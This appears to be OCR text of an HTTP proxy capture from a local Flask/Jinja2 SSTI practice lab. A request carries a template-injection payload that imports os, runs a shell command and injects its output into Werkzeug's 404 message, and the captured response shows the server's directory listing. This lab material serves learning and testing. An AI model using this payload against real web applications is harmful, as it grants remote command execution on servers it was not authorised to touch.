 美化 Raw Hex \n
1 POST /aaaa HTTP/1.1
2 Host: 192.168.20.1:5001
3 Content-Length: 218
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://192.168.20.1:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.1:5000/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 code=
{{url_for.__globals__.__builtins__['setattr'](lipsum.__spec__.__init__.__globals__.sys.modules.werkzeug.excepti
ons.NotFound,'description',url_for.__globals__.__builtins__['__import__']('os').popen('dir').read())}}
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.1.3 Python/3.12.0
3 Date: Wed, 20 Nov 2024 12:50:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 774
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
驱动器 C 中的卷是 OS<br>
卷的序列号是 D613-2CCD<br>
<br>
C:\Users\24882\Desktop\python_xuexi\SSTI noreq\.venv 的目录<br>
<br>
2024/11/19 20:27 &lt;DIR&gt; .<br>
2024/11/19 19:34 &lt;DIR&gt; ..<br>
2024/11/19 19:33 42 .gitignore<br>
2024/11/19 19:57 448 aaa.py<br>
2024/11/19 20:27 89 demo.py<br>
2024/11/19 19:33 &lt;DIR&gt; Lib<br>
2024/11/19 19:33 298 pyvenv.cfg<br>
2024/11/19 19:34 &lt;DIR&gt; Scripts<br>
2024/11/19 19:34 444 ssti.py<br>
5 个文件 1,321 字节<br>
4 个目录 41,267,490,816 可用字节<br>
</p>
13
请求属
请求查
请求主
请求co
请求头
响应头